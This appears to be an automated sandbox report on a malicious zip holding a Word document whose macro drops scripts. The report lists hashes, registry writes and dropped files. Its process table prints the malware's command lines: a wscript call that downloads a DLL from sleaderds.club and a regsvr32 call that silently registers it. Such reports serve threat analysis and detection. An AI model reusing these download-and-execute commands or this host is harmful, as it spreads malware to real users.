

| File name: | bhz.zip |
| Full analysis: | https://app.any.run/tasks/b65cf5c3-1073-4e04-bba0-399e9621a0fd |
| Verdict: | Malicious activity |
| Analysis date: | January 08, 2020, 09:14:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 9DBA4E0A1AFEA3C0672D48EA5AC98E5D |
| SHA1: | FC9B50FB8406243B79A1BA3FAFBA207DD4BAA5BB |
| SHA256: | 80836464142FC75D783BA821104629118A6E018B900DAD6ABF5966C7D4F90AD4 |
| SSDEEP: | 3072:M6hDTf/ef0+jniCt4dln+B1XsKZbaVkqafFksnok:M6+fHiCt4dMB1XsKZJzfbv |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1268)

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1268)
Registers / Runs the DLL via REGSVR32.EXE
- cmd.exe (PID: 3552)
SUSPICIOUS
Executes scripts
- cmd.exe (PID: 3552)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1268)
Manual execution by user
- WINWORD.EXE (PID: 1268)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1268)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0x05d603c1 |
| ZipCompressedSize: | 119362 |
| ZipUncompressedSize: | 141987 |

| ZipFileName: | ae2d1bbabb75906bd06e416f300ab392727eac959b4d309bcdc7e1199aeabcf1 |
Total processes
43
Monitored processes
5
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 600 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\bhz.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 1268 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\1.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2764 | wscript //nologo c:\Scene1\episode1log.vbs https://sleaderds.club/asdvjbaw87v2gvc C:\Scene1\SceneWar.dll | C:\Windows\system32\wscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3552 | cmd /c ""c:\Scene1\LogScene1.cmd" " | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3756 | regsvr32 -s C:\Scene1\SceneWar.dll | C:\Windows\system32\regsvr32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 3 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 096
Read events
1 313
Write events
647
Delete events
136
Modification events
| (PID) Process: | (600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (600) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\bhz.zip | |||
| (PID) Process: | (600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (600) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
0
Suspicious files
1
Text files
39
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1268 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4E73.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 600 | WinRAR.exe | C:\Users\admin\Desktop\ae2d1bbabb75906bd06e416f300ab392727eac959b4d309bcdc7e1199aeabcf1 | document | |
MD5:— | SHA256:— | |||
| 1268 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1268 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1268 | WINWORD.EXE | C:\Scene1\LogScene4.cmd | text | |
MD5:— | SHA256:— | |||
| 1268 | WINWORD.EXE | C:\Users\admin\Desktop\~$1.doc | pgc | |
MD5:— | SHA256:— | |||
| 1268 | WINWORD.EXE | C:\Scene1\LogScene1.cmd | text | |
MD5:— | SHA256:— | |||
| 3552 | cmd.exe | C:\Scene1\episode1log.vbs | text | |
MD5:— | SHA256:— | |||
| 1268 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:7BBCD976CA700DD29226E6F84CC57EA6 | SHA256:F250FF2EF245DFB812B9D72EF1925B84519A0B0124297ACBE79183D55A5379B9 | |||
| 1268 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\1.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
2
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
sleaderds.club |
| suspicious |